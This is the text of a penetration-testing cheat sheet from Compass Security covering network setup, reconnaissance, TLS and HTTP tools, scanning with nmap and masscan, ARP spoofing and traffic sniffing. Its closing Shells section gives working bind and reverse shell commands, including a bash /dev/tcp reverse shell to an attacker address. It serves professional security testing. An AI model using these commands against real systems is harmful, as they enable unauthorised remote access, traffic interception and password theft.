 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
$_
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS®
SECURITY